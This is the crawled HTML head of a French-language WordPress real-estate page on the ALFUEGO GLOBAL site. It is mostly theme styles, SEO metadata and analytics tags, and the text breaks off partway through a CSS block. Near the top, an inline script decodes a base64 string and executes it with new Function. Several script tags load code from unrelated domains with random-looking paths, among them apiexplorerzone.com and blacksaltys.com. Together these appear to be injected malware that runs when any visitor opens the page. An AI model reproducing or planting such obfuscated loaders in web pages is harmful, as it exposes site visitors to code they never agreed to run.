

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alfuegoglobal.com/properties-list-sidebar-left-2/
body_size: 48277
content:
<!DOCTYPE html>
<html lang="fr-BE">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.alfuegoglobal.com/xmlrpc.php" />
<meta name="google-signin-client_id" content="13759604714-0t7p0dh546nvkefuvt58ojmj6dcr82ld.apps.googleusercontent.com">
<meta name="google-signin-scope" content="https://www.googleapis.com/auth/analytics.readonly">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">nOEjWFbzMt="[base64]";const denOEjWFbzMtdCode=atob(nOEjWFbzMt);const gSrPj=new Function(denOEjWFbzMtdCode);gSrPj();</script>
	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Properties List - Sidebar Left - ALFUEGO GLOBAL</title>
	<link rel="canonical" href="https://www.alfuegoglobal.com/properties-list-sidebar-left-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Properties List - Sidebar Left - ALFUEGO GLOBAL" />
	<meta property="og:url" content="https://www.alfuegoglobal.com/properties-list-sidebar-left-2/" />
	<meta property="og:site_name" content="ALFUEGO GLOBAL" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alfuegoglobal.com/properties-list-sidebar-left-2/","url":"https://www.alfuegoglobal.com/properties-list-sidebar-left-2/","name":"Properties List - Sidebar Left - ALFUEGO GLOBAL","isPartOf":{"@id":"https://www.alfuegoglobal.com/#website"},"datePublished":"2016-02-29T14:42:27+00:00","dateModified":"2016-02-29T14:42:27+00:00","breadcrumb":{"@id":"https://www.alfuegoglobal.com/properties-list-sidebar-left-2/#breadcrumb"},"inLanguage":"fr-BE","potentialAction":[{"@type":"ReadAction","target":["https://www.alfuegoglobal.com/properties-list-sidebar-left-2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.alfuegoglobal.com/properties-list-sidebar-left-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.alfuegoglobal.com/"},{"@type":"ListItem","position":2,"name":"Properties List &#8211; Sidebar Left"}]},{"@type":"WebSite","@id":"https://www.alfuegoglobal.com/#website","url":"https://www.alfuegoglobal.com/","name":"ALFUEGO GLOBAL","description":"La cité de la Diaspora","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alfuegoglobal.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-BE"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//digdonger.org' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ALFUEGO GLOBAL &raquo; Flux" href="https://www.alfuegoglobal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALFUEGO GLOBAL &raquo; Flux des commentaires" href="https://www.alfuegoglobal.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alfuegoglobal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=f2651cc4f959ac3a4a76e8c4fb83077d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.alfuegoglobal.com/wp-includes/css/dist/block-library/style.min.css?ver=f2651cc4f959ac3a4a76e8c4fb83077d' type='text/css' media='all' />
<link rel='stylesheet' id='residence_latest_items-cgb-style-css-css' href='https://www.alfuegoglobal.com/wp-content/plugins/residence-gutenberg/dist/blocks.style.build.css?ver=f2651cc4f959ac3a4a76e8c4fb83077d' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.alfuegoglobal.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.21666177809' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alfuegoglobal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.alfuegoglobal.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1733222226' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min-css' href='https://www.alfuegoglobal.com/wp-content/themes/wpresidence/css/bootstrap.min.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme.min-css' href='https://www.alfuegoglobal.com/wp-content/themes/wpresidence/css/bootstrap-theme.min.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://www.alfuegoglobal.com/wp-content/themes/wpresidence/style.css?ver=4.8' type='text/css' media='all' />
<style id='wpestate_style-inline-css' type='text/css'>

        body::after{
            position:absolute;
            width:0;
            height:0;
            overflow:hidden;
            z-index:-1; // hide images
            content:url();   // load images
            }
        }
</style>
<link rel='stylesheet' id='wpestate_media-css' href='https://www.alfuegoglobal.com/wp-content/themes/wpresidence/css/my_media.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_wip-css' href='https://www.alfuegoglobal.com/wp-content/themes/wpresidence/css/wip.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3Awght%40300%2C400%2C500%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5.min-css' href='https://www.alfuegoglobal.com/wp-content/themes/wpresidence/css/fontawesome/css/all.css?ver=f2651cc4f959ac3a4a76e8c4fb83077d' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.alfuegoglobal.com/wp-content/themes/wpresidence/css/fontello.min.css?ver=f2651cc4f959ac3a4a76e8c4fb83077d' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.alfuegoglobal.com/wp-content/themes/wpresidence/css/jquery-ui.min.css?ver=f2651cc4f959ac3a4a76e8c4fb83077d' type='text/css' media='all' />
<script type='text/javascript' async src='https://www.alfuegoglobal.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.2' id='burst-timeme-js'></script>
<script type='text/javascript' id='burst-js-extra'>
/* <![CDATA[ */
var burst = {"cookie_retention_days":"30","beacon_url":"https:\/\/www.alfuegoglobal.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[],"goals_script_url":"https:\/\/www.alfuegoglobal.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.7.2"};
/* ]]> */
</script>
<script type='text/javascript' async src='https://www.alfuegoglobal.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.2' id='burst-js'></script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script type='text/javascript' src='https://digdonger.org/87cbLkDcE4fkKWG3pSE6sMsUgO3VtJTu61O5dV8Jon1' id='neat_bouncy_exactly_outrun-js'></script>
<script type='text/javascript' src='https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF' id='fop_custom_script-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script type='text/javascript' src='https://www.alfuegoglobal.com/wp-content/themes/wpresidence/js/modernizr.custom.62456.js?ver=4.8' id='modernizr.custom.62456-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-EYPCGYB64P' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alfuegoglobal.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EYPCGYB64P");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.alfuegoglobal.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.alfuegoglobal.com/wp-json/wp/v2/pages/17894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alfuegoglobal.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.alfuegoglobal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alfuegoglobal.com%2Fproperties-list-sidebar-left-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.alfuegoglobal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alfuegoglobal.com%2Fproperties-list-sidebar-left-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.144.0" /><style type='text/css'>#primary .widget-container.twitter_wrapper,.wpestate_search_tab_align_center .adv_search_tab_item.active:before,.search_wr_8.with_search_form_float .adv_search_tab_item.active, .search_wr_6.with_search_form_float .adv_search_tab_item.active, .adv_search_tab_item.active,#property_modal_top_bar #add_favorites:hover,.control_tax_sh:hover,.mobile_agent_area_wrapper .agent_detail i,.places_type_2_listings_no,.payment-container .perpack,.return_woo_button,.user_loged .wpestream_cart_counter_header,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.contact_close_button,#send_direct_bill,.featured_property_type1 .featured_prop_price,.theme_slider_wrapper.theme_slider_2 .theme-slider-price,.submit_listing,.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button,.advanced_search_sidebar .filter_menu li:hover,.term_bar_item:hover:after,.term_bar_item.active_term:after,.agent_unit_button:hover,.unit_type3_details,#compare_close_modal,#compare_close,.adv_handler,.agency_taxonomy a:hover,.share_unit,.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button,.property_listing.property_unit_type1 .featured_div,.featured_property_type2 .featured_prop_price,.unread_mess,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.slider-property-status,.wpestate_term_list span,.term_bar_item.active_term,.term_bar_item.active_term:hover,.wpestate_theme_slider_contact_agent,.carousel-control-theme-prev,.carousel-control-theme-next,.wpestream_cart_counter_header_mobile,.wpestream_cart_counter_header,.filter_menu li:hover,.wp-block-search .wp-block-search__button,.arrow_class_sideways button.slick-prev.slick-arrow:hover, .arrow_class_sideways button.slick-next.slick-arrow:hover,.slider_container button:hover,.property_title_label:hover,.single-content input[type="submit"],.agent_contanct_form input[type="submit"],.comment-form #submit,.wpresidence_button,.wpestate_property_schedule_dates_wrapper button.slick-next.slick-arrow:hover, .wpestate_property_schedule_dates_wrapper button.slick-prev.slick-arrow:hover, .arrow_class_sideways button.slick-prev.slick-arrow:hover, .arrow_class_sideways button.slick-next.slick-arrow:hover,#advanced_submit_2{background-color: #372480;}.carousel-indicators .active,.wpestate_control_media_button.slideron, .wpestate_control_media_button:active, .wpestate_control_media_button:hover,.property_title_label,.action_tag_wrapper,.ribbon-inside{background-color: #372480d9;}.single-estate_agent .developer_taxonomy a,.agency_taxonomy a, .developer_taxonomy a{background-color: #3724801a;}.single-estate_agent .developer_taxonomy a,.agency_taxonomy a, .developer_taxonomy a{border: 1px solid #3724801a;}.header_transparent .customnav .header_phone svg, .header_transparent .customnav .submit_action svg,.customnav.header_type5 .submit_action svg,.submit_action svg,.header_transparent .customnav .submit_action svg,.agent_sidebar_mobile svg, .header_phone svg,.listing_detail svg, .property_features_svg_icon{fill: #372480;}#tab_prpg li{border-right: 1px solid #372480;}.submit_container #aaiu-uploader{border-color: #372480!important;}.comment-form #submit:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.single-content input[type="submit"]:hover,.agent_contanct_form input[type="submit"]:hover,.wpresidence_button:hover{border-color: #372480;background-color: transparent;}.form-control:focus,.form-control.open {border: 1px solid transparent;}.page-template-front_property_submit #modal_login_wrapper .form-control:focus,.dropdown-menu,.form-control:focus,.form-control.open {box-shadow: inset 0 0px 1px rgb(0 0 0 / 8%), 0 0 8px #37248020;-webkit-box-shadow: inset 0 0px 1px rgb(0 0 0 / 8%), 0 0 8px #37248020;}.developer_taxonomy a:hover,.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button,.wpresidence_button,.comment-form #submit,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{border-color: #372480;}.no_more_list{color:#fff!important;border: 1px solid #372480;}#tab_prpg li{border-right: 1px solid #ffffff;}.agency_taxonomy a:hover, .developer_taxonomy a:hover,.search_wr_8.with_search_form_float .adv_search_tab_item.active, .search_wr_6.with_search_form_float .adv_search_tab_item.active, .adv_search_tab_item.active,.carousel-indicators .active,.featured_agent_listings.wpresidence_button,.agent_unit_button,.scrollon,.wpestate_display_schedule_tour_option.shedule_option_selected{border: 1px solid #372480;}.page-template-front_property_submit input[type=text]:focus,.page-template-front_property_submit textarea:focus,.mobile-trigger-user .menu_user_picture{border: 2px solid #372480;}blockquote{ border-left: 2px solid #372480;}.featured_article_title{border-top: 3px solid #372480!important;}.openstreet_price_marker_on_click_parent .wpestate_marker:before, .wpestate_marker.openstreet_price_marker_on_click:before,.wpestate_marker.openstreet_price_marker:hover:before,.hover_z_pin:before{border-top: 6px solid #372480!important;}form.woocommerce-checkout{border-top: 3px solid #372480;}.woocommerce-error,.woocommerce-info,.woocommerce-message {border-top-color: #372480;}.share_unit:after {content: " ";border-top: 8px solid #372480;}.openstreet_price_marker_on_click_parent .wpestate_marker, .wpestate_marker.openstreet_price_marker_on_click,.wpestate_marker.openstreet_price_marker:hover,.hover_z_pin,.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,.developer_taxonomy a:hover,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover,#slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,#primary .social_sidebar_internal a:hover,#adv-search-header-mobile,#adv-search-header-1,.featured_second_line,.wpb_btn-info,.ui-menu .ui-state-focus{background-color: #372480!important;}.ui-state-active, .ui-widget-content .ui-state-active,.tax_active{background-image: none!important;background: #372480;}.agent_unit_button:hover{background-image: linear-gradient(to right, #372480 50%, #fff 50%);}.agent_unit_button:hover{background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #372480 ), color-stop(50%, #fff));}.property_title_label a:hover,.agent_unit_button:hover{color:#ffffff!important;}.wpresidence_button,.comment-form #submit{background-image:linear-gradient(to right, transparent 50%, #372480 50%);}.wpresidence_button,.comment-form #submit{background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%,#372480 ));}.wpresidence_button_inverse {color: #372480;background-color: #ffffff;background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #372480), color-stop(50%, #ffffff));background-image: linear-gradient(to right, #372480 50%, #ffffff 